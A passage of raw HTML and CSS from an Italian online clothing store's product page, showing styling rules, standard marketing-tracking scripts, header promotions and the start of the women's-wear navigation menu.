!important}.xkp9ld1>a{font-size:10px;font-weight:500!important}.xkp9ld1>a{color:#000000 !important;background:#ffffff !important}.xkp9ld1:hover>a{color:#000000 !important;background:#ffffff !important}.xkp9ld1.active>a{color:#000000 !important;background:#ffffff !important}.p4sy6n6>a{font-size:10px;font-weight:500!important}.p4sy6n6>a{color:#000000 !important;background:#ffffff !important}.p4sy6n6:hover>a{color:#000000 !important;background:#ffffff !important}.p4sy6n6.active>a{color:#000000 !important;background:#ffffff !important}.vxd4617>a{font-size:10px;font-weight:500!important}.vxd4617>a{color:#000000 !important;background:#ffffff !important}.vxd4617:hover>a{color:#000000 !important;background:#ffffff !important}.vxd4617.active>a{color:#000000 !important;background:#ffffff !important}.fos167w>a{font-size:10px;font-weight:500!important}.fos167w>a{color:#000000 !important;background:#ffffff !important}.fos167w:hover>a{color:#000000 !important;background:#ffffff !important}.fos167w.active>a{color:#000000 !important;background:#ffffff !important}.j0hv1dn>a{font-size:10px;font-weight:500!important}.j0hv1dn>a{color:#000000 !important;background:#ffffff !important}.j0hv1dn:hover>a{color:#000000 !important;background:#ffffff !important}.j0hv1dn.active>a{color:#000000 !important;background:#ffffff !important}.cbwykdd>a{font-size:10px;font-weight:500!important}.cbwykdd>a{color:#000000 !important;background:#ffffff !important}.cbwykdd:hover>a{color:#000000 !important;background:#ffffff !important}.cbwykdd.active>a{color:#000000 !important;background:#ffffff !important}.s8drqoi>a{font-size:10px;font-weight:500!important}.s8drqoi>a{color:#000000 !important;background:#ffffff !important}.s8drqoi:hover>a{color:#000000 !important;background:#ffffff !important}.s8drqoi.active>a{color:#000000 !important;background:#ffffff !important}.b2ebb9b>a{font-size:10px;font-weight:500!important}.b2ebb9b>a{color:#000000 !important;background:#ffffff !important}.b2ebb9b:hover>a{color:#000000 !important;background:#ffffff !important}.b2ebb9b.active>a{color:#000000 !important;background:#ffffff !important}.p5kbewd>a{font-size:10px;font-weight:500!important}.p5kbewd>a{color:#000000 !important;background:#ffffff !important}.p5kbewd:hover>a{color:#000000 !important;background:#ffffff !important}.p5kbewd.active>a{color:#000000 !important;background:#ffffff !important}.v4ijxn3>a{font-size:12px;font-weight:800!important}.a0axynd>a{font-size:10px;font-weight:500!important}.a0axynd>a{color:#000000 !important;background:#ffffff !important}.a0axynd:hover>a{color:#000000 !important;background:#ffffff !important}.a0axynd.active>a{color:#000000 !important;background:#ffffff !important}.osa23wm>a{font-size:10px;font-weight:500!important}.osa23wm>a{color:#000000 !important;background:#ffffff !important}.osa23wm:hover>a{color:#000000 !important;background:#ffffff !important}.osa23wm.active>a{color:#000000 !important;background:#ffffff !important}.rwq8lc7>a{font-size:10px;font-weight:500!important}.rwq8lc7>a{color:#000000 !important;background:#ffffff !important}.rwq8lc7:hover>a{color:#000000 !important;background:#ffffff !important}.rwq8lc7.active>a{color:#000000 !important;background:#ffffff !important}.ej5rxqb>a{font-size:12px;font-weight:800!important}.lfvonoj>a{font-size:10px;font-weight:500!important}.lfvonoj>a{color:#000000 !important;background:#ffffff !important}.lfvonoj:hover>a{color:#000000 !important;background:#ffffff !important}.lfvonoj.active>a{color:#000000 !important;background:#ffffff !important}.fn1x8ak>a{font-size:10px;font-weight:500!important}.fn1x8ak>a{color:#000000 !important;background:#ffffff !important}.fn1x8ak:hover>a{color:#000000 !important;background:#ffffff !important}.fn1x8ak.active>a{color:#000000 !important;background:#ffffff !important}.xgmcnev>a{font-size:10px;font-weight:500!important}.xgmcnev>a{color:#000000 !important;background:#ffffff !important}.xgmcnev:hover>a{color:#000000 !important;background:#ffffff !important}.xgmcnev.active>a{color:#000000 !important;background:#ffffff !important}.yaefdly>a{font-size:10px;font-weight:500!important}.yaefdly>a{color:#000000 !important;background:#ffffff !important}.yaefdly:hover>a{color:#000000 !important;background:#ffffff !important}.yaefdly.active>a{color:#000000 !important;background:#ffffff !important}.grsgyuq>.mgz-element-inner,.h7gf0uh>.mgz-element-inner,.aq084yp>.mgz-element-inner,.f9al6hf>.mgz-element-inner,.ahrbxg5>.mgz-element-inner,.p6m9es8>.mgz-element-inner{padding:2.5px}.wuttlgi-s{text-align:center}.mgz-element.wuttlgi .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bc3siey>a{padding:0 15px !important}.bc3siey>a{color:#000000 !important;background:#ffffff !important}.bc3siey:hover>a{color:#000000 !important;background:#ffffff !important}.bc3siey.active>a{color:#000000 !important;background:#ffffff !important}.fqoqccl>a{font-size:14px;font-weight:800!important}.fqoqccl>a{color:#000000 !important;background:#ffffff !important}.fqoqccl:hover>a{color:#000000 !important;background:#ffffff !important}.fqoqccl.active>a{color:#000000 !important;background:#ffffff !important}.kyyhd91>.mgz-element-inner{padding:2.5px}.demmboc>a{font-size:12px;font-weight:800!important}.mq90sar>a{font-size:10px;font-weight:500!important}.mq90sar>a{color:#000000 !important;background:#ffffff !important}.mq90sar:hover>a{color:#000000 !important;background:#ffffff !important}.mq90sar.active>a{color:#000000 !important;background:#ffffff !important}.yjnu65f>a{font-size:10px;font-weight:500!important}.yjnu65f>a{color:#000000 !important;background:#ffffff !important}.yjnu65f:hover>a{color:#000000 !important;background:#ffffff !important}.yjnu65f.active>a{color:#000000 !important;background:#ffffff !important}.y14akdq>a{font-size:10px;font-weight:500!important}.y14akdq>a{color:#000000 !important;background:#ffffff !important}.y14akdq:hover>a{color:#000000 !important;background:#ffffff !important}.y14akdq.active>a{color:#000000 !important;background:#ffffff !important}.u4eahu7>a{font-size:10px;font-weight:500!important}.u4eahu7>a{color:#000000 !important;background:#ffffff !important}.u4eahu7:hover>a{color:#000000 !important;background:#ffffff !important}.u4eahu7.active>a{color:#000000 !important;background:#ffffff !important}.wtnw6a5>a{font-size:10px;font-weight:500!important}.wtnw6a5>a{color:#000000 !important;background:#ffffff !important}.wtnw6a5:hover>a{color:#000000 !important;background:#ffffff !important}.wtnw6a5.active>a{color:#000000 !important;background:#ffffff !important}.odfgvmw>a{font-size:10px;font-weight:500!important}.odfgvmw>a{color:#000000 !important;background:#ffffff !important}.odfgvmw:hover>a{color:#000000 !important;background:#ffffff !important}.odfgvmw.active>a{color:#000000 !important;background:#ffffff !important}.m5lw31h>a{font-size:10px;font-weight:500!important}.m5lw31h>a{color:#000000 !important;background:#ffffff !important}.m5lw31h:hover>a{color:#000000 !important;background:#ffffff !important}.m5lw31h.active>a{color:#000000 !important;background:#ffffff !important}.hasg8y5>a{font-size:10px;font-weight:500!important}.hasg8y5>a{color:#000000 !important;background:#ffffff !important}.hasg8y5:hover>a{color:#000000 !important;background:#ffffff !important}.hasg8y5.active>a{color:#000000 !important;background:#ffffff !important}.b9ok1he>a{font-size:10px;font-weight:500!important}.b9ok1he>a{color:#000000 !important;background:#ffffff !important}.b9ok1he:hover>a{color:#000000 !important;background:#ffffff !important}.b9ok1he.active>a{color:#000000 !important;background:#ffffff !important}.qr2j6ve>a{font-size:10px;font-weight:500!important}.qr2j6ve>a{color:#000000 !important;background:#ffffff !important}.qr2j6ve:hover>a{color:#000000 !important;background:#ffffff !important}.qr2j6ve.active>a{color:#000000 !important;background:#ffffff !important}.favcqve>a{font-size:10px;font-weight:500!important}.favcqve>a{color:#000000 !important;background:#ffffff !important}.favcqve:hover>a{color:#000000 !important;background:#ffffff !important}.favcqve.active>a{color:#000000 !important;background:#ffffff !important}.w3lehby>a{font-size:10px;font-weight:500!important}.w3lehby>a{color:#000000 !important;background:#ffffff !important}.w3lehby:hover>a{color:#000000 !important;background:#ffffff !important}.w3lehby.active>a{color:#000000 !important;background:#ffffff !important}.nx0byk2>a{font-size:10px;font-weight:500!important}.nx0byk2>a{color:#000000 !important;background:#ffffff !important}.nx0byk2:hover>a{color:#000000 !important;background:#ffffff !important}.nx0byk2.active>a{color:#000000 !important;background:#ffffff !important}.glwcvme>a{font-size:10px;font-weight:500!important}.glwcvme>a{color:#000000 !important;background:#ffffff !important}.glwcvme:hover>a{color:#000000 !important;background:#ffffff !important}.glwcvme.active>a{color:#000000 !important;background:#ffffff !important}.kwk1muy>a{font-size:12px;font-weight:800!important}.hi7744r>a{font-size:10px;font-weight:500!important}.hi7744r>a{color:#000000 !important;background:#ffffff !important}.hi7744r:hover>a{color:#000000 !important;background:#ffffff !important}.hi7744r.active>a{color:#000000 !important;background:#ffffff !important}.nevwn4u>a{font-size:10px;font-weight:500!important}.nevwn4u>a{color:#000000 !important;background:#ffffff !important}.nevwn4u:hover>a{color:#000000 !important;background:#ffffff !important}.nevwn4u.active>a{color:#000000 !important;background:#ffffff !important}.kx3ts71>a{font-size:10px;font-weight:500!important}.kx3ts71>a{color:#000000 !important;background:#ffffff !important}.kx3ts71:hover>a{color:#000000 !important;background:#ffffff !important}.kx3ts71.active>a{color:#000000 !important;background:#ffffff !important}.yicy213>a{font-size:10px;font-weight:500!important}.yicy213>a{color:#000000 !important;background:#ffffff !important}.yicy213:hover>a{color:#000000 !important;background:#ffffff !important}.yicy213.active>a{color:#000000 !important;background:#ffffff !important}.yom8dh3>a{font-size:10px;font-weight:500!important}.yom8dh3>a{color:#000000 !important;background:#ffffff !important}.yom8dh3:hover>a{color:#000000 !important;background:#ffffff !important}.yom8dh3.active>a{color:#000000 !important;background:#ffffff !important}.c9fuq9p>a{font-size:10px;font-weight:500!important}.c9fuq9p>a{color:#000000 !important;background:#ffffff !important}.c9fuq9p:hover>a{color:#000000 !important;background:#ffffff !important}.c9fuq9p.active>a{color:#000000 !important;background:#ffffff !important}.dr6h4sc>a{font-size:12px;font-weight:800!important}.fxr6405>a{font-size:10px;font-weight:500!important}.fxr6405>a{color:#000000 !important;background:#ffffff !important}.fxr6405:hover>a{color:#000000 !important;background:#ffffff !important}.fxr6405.active>a{color:#000000 !important;background:#ffffff !important}.kup856f>a{font-size:10px;font-weight:500!important}.kup856f>a{color:#000000 !important;background:#ffffff !important}.kup856f:hover>a{color:#000000 !important;background:#ffffff !important}.kup856f.active>a{color:#000000 !important;background:#ffffff !important}.iv129oq>a{font-size:10px;font-weight:500!important}.iv129oq>a{color:#000000 !important;background:#ffffff !important}.iv129oq:hover>a{color:#000000 !important;background:#ffffff !important}.iv129oq.active>a{color:#000000 !important;background:#ffffff !important}.xru8akb>a{font-size:12px;font-weight:800!important}.wnkr6l2>a{font-size:10px;font-weight:500!important}.wnkr6l2>a{color:#000000 !important;background:#ffffff !important}.wnkr6l2:hover>a{color:#000000 !important;background:#ffffff !important}.wnkr6l2.active>a{color:#000000 !important;background:#ffffff !important}.mc8uduj>a{font-size:10px;font-weight:500!important}.mc8uduj>a{color:#000000 !important;background:#ffffff !important}.mc8uduj:hover>a{color:#000000 !important;background:#ffffff !important}.mc8uduj.active>a{color:#000000 !important;background:#ffffff !important}.nr7pun2>a{font-size:10px;font-weight:500!important}.nr7pun2>a{color:#000000 !important;background:#ffffff !important}.nr7pun2:hover>a{color:#000000 !important;background:#ffffff !important}.nr7pun2.active>a{color:#000000 !important;background:#ffffff !important}.gsf6qpp>a{font-size:10px;font-weight:500!important}.gsf6qpp>a{color:#000000 !important;background:#ffffff !important}.gsf6qpp:hover>a{color:#000000 !important;background:#ffffff !important}.gsf6qpp.active>a{color:#000000 !important;background:#ffffff !important}.xtt9r39>a{font-size:12px;font-weight:800!important}.xtt9r39>a{color:#000000 !important;background:#ffffff !important}.xtt9r39:hover>a{color:#000000 !important;background:#ffffff !important}.xtt9r39.active>a{color:#000000 !important;background:#ffffff !important}.hbi89uw>a{font-size:12px;font-weight:800!important}.crwf0mf>a{font-size:10px;font-weight:500!important}.crwf0mf>a{color:#000000 !important;background:#ffffff !important}.crwf0mf:hover>a{color:#000000 !important;background:#ffffff !important}.crwf0mf.active>a{color:#000000 !important;background:#ffffff !important}.gg7jemg>a{font-size:10px;font-weight:500!important}.gg7jemg>a{color:#000000 !important;background:#ffffff !important}.gg7jemg:hover>a{color:#000000 !important;background:#ffffff !important}.gg7jemg.active>a{color:#000000 !important;background:#ffffff !important}.vm8jnql>a{font-size:10px;font-weight:500!important}.vm8jnql>a{color:#000000 !important;background:#ffffff !important}.vm8jnql:hover>a{color:#000000 !important;background:#ffffff !important}.vm8jnql.active>a{color:#000000 !important;background:#ffffff !important}.vmxicy3>a{font-size:10px;font-weight:500!important}.vmxicy3>a{color:#000000 !important;background:#ffffff !important}.vmxicy3:hover>a{color:#000000 !important;background:#ffffff !important}.vmxicy3.active>a{color:#000000 !important;background:#ffffff !important}.sun8sbu>a{font-size:10px;font-weight:500!important}.sun8sbu>a{color:#000000 !important;background:#ffffff !important}.sun8sbu:hover>a{color:#000000 !important;background:#ffffff !important}.sun8sbu.active>a{color:#000000 !important;background:#ffffff !important}.r4qmrko>a{font-size:10px;font-weight:500!important}.r4qmrko>a{color:#000000 !important;background:#ffffff !important}.r4qmrko:hover>a{color:#000000 !important;background:#ffffff !important}.r4qmrko.active>a{color:#000000 !important;background:#ffffff !important}.rje28mr>a{font-size:10px;font-weight:500!important}.rje28mr>a{color:#000000 !important;background:#ffffff !important}.rje28mr:hover>a{color:#000000 !important;background:#ffffff !important}.rje28mr.active>a{color:#000000 !important;background:#ffffff !important}.rhwxumx>a{font-size:10px;font-weight:500!important}.rhwxumx>a{color:#000000 !important;background:#ffffff !important}.rhwxumx:hover>a{color:#000000 !important;background:#ffffff !important}.rhwxumx.active>a{color:#000000 !important;background:#ffffff !important}.gruky38>a{font-size:10px;font-weight:500!important}.gruky38>a{color:#000000 !important;background:#ffffff !important}.gruky38:hover>a{color:#000000 !important;background:#ffffff !important}.gruky38.active>a{color:#000000 !important;background:#ffffff !important}.ebwfrky>a{font-size:10px;font-weight:500!important}.ebwfrky>a{color:#000000 !important;background:#ffffff !important}.ebwfrky:hover>a{color:#000000 !important;background:#ffffff !important}.ebwfrky.active>a{color:#000000 !important;background:#ffffff !important}.wn2avla>a{font-size:12px;font-weight:800!important}.ng762b8>a{font-size:10px;font-weight:500!important}.ng762b8>a{color:#000000 !important;background:#ffffff !important}.ng762b8:hover>a{color:#000000 !important;background:#ffffff !important}.ng762b8.active>a{color:#000000 !important;background:#ffffff !important}.twgcbcr>a{font-size:10px;font-weight:500!important}.twgcbcr>a{color:#000000 !important;background:#ffffff !important}.twgcbcr:hover>a{color:#000000 !important;background:#ffffff !important}.twgcbcr.active>a{color:#000000 !important;background:#ffffff !important}.uum0wic>a{font-size:10px;font-weight:500!important}.uum0wic>a{color:#000000 !important;background:#ffffff !important}.uum0wic:hover>a{color:#000000 !important;background:#ffffff !important}.uum0wic.active>a{color:#000000 !important;background:#ffffff !important}.vvvodta>a{font-size:12px;font-weight:800!important}.hile83h>a{font-size:10px;font-weight:500!important}.hile83h>a{color:#000000 !important;background:#ffffff !important}.hile83h:hover>a{color:#000000 !important;background:#ffffff !important}.hile83h.active>a{color:#000000 !important;background:#ffffff !important}.soo2gr4>a{font-size:10px;font-weight:500!important}.soo2gr4>a{color:#000000 !important;background:#ffffff !important}.soo2gr4:hover>a{color:#000000 !important;background:#ffffff !important}.soo2gr4.active>a{color:#000000 !important;background:#ffffff !important}.xhex7tl>a{font-size:10px;font-weight:500!important}.xhex7tl>a{color:#000000 !important;background:#ffffff !important}.xhex7tl:hover>a{color:#000000 !important;background:#ffffff !important}.xhex7tl.active>a{color:#000000 !important;background:#ffffff !important}.l5i3uvu>a{font-size:10px;font-weight:500!important}.l5i3uvu>a{color:#000000 !important;background:#ffffff !important}.l5i3uvu:hover>a{color:#000000 !important;background:#ffffff !important}.l5i3uvu.active>a{color:#000000 !important;background:#ffffff !important}.yl8p8be-s{margin-bottom:50px !important}.ayiljlx>.mgz-element-inner,.aqt6ssa>.mgz-element-inner,.fx6ymyl>.mgz-element-inner,.eewje9h>.mgz-element-inner,.njodflq>.mgz-element-inner,.yl8p8be>.mgz-element-inner{padding:2.5px}.s3r5700-s{text-align:center}.mgz-element.s3r5700 .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.soltxwa > .item-submenu{width:500px !important}.soltxwa>a{padding:0 15px !important;font-size:14px}.soltxwa>a{color:#000000 !important;background:#ffffff !important}.soltxwa:hover>a{color:#000000 !important;background:#ffffff !important}.soltxwa.active>a{color:#000000 !important;background:#ffffff !important}.vmm05nx>a{font-size:14px}.gkxl0mr>a{font-size:14px}.gkxl0mr>a{color:#000000 !important;background:#ffffff !important}.lyro1qf>a{font-size:14px}.lyro1qf:hover>a{color:#000000 !important;background:#ffffff !important}.lyro1qf.active>a{color:#000000 !important;background:#ffffff !important}.bng7ksj>a{color:#000000 !important;background:#ffffff !important}.bng7ksj:hover>a{color:#000000 !important;background:#ffffff !important}.bng7ksj.active>a{color:#000000 !important;background:#ffffff !important}.yf0ff0f>a{font-size:14px}.yf0ff0f>a{color:#000000 !important;background:#ffffff !important}.g4rul4e>a{font-size:14px}.sdjt0oi>a{font-size:14px}.ss37tad>a{color:#000000 !important;background:#ffffff !important}.ss37tad:hover>a{color:#000000 !important;background:#ffffff !important}.ss37tad.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-product-configurable gallery-float-right catalog-product-view product-abito-donna-patrizia-pepe-modello-tubino-stretch-nero-patr810006-blu page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p>
<p style="text-align: center;"><strong>PROMO BRAND -20%</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fkhisem mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="p9ua8if mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="o8ilcad mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner o8ilcad-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="mvfg3i6 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner mvfg3i6-s"><div class="inner-content mgz-container"><div class="nvhuwk3 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nvhuwk3-s"><div class="nge1bl0 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner nge1bl0-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_4.glb" alt="menugbl_donna_4" title="" /></div></div></div></div></div></div><div class="prtnnge mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner prtnnge-s"><div class="tjniy3u mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ywrencl mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ro9q8e9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="vgou1yr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="g2m48c3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="dl4oy8k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="xrj7l73 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="g6rlvgk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="yta94og mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="kraoe5k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="q8s7fmu mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="sv0uyg6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="sfqpbi3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="jngppri mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="imy69am mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner imy69am-s"><div class="cmt2y5d mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="fm2lkmh mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="wwr1b7v mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="tmluwr5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="w91i6na mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qsumc2w mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner qsumc2w-s"><div class="mgz-element-empty-space"></div></div></div><div class="uiuv39m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="xjvm67i mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="iuhig0o mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="db3i1m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="rcl02uc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="wexn7nd mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner wexn7nd-s"><div class="xauvtu7 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="j6qnvvf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="yf4fbbj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="gc16j1q mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="xeeumtv mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="vmeihr3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="awuhcm5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner awuhcm5-s"><div class="pq9ls3n mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="s5mw990 mgz-element nav-item"><a 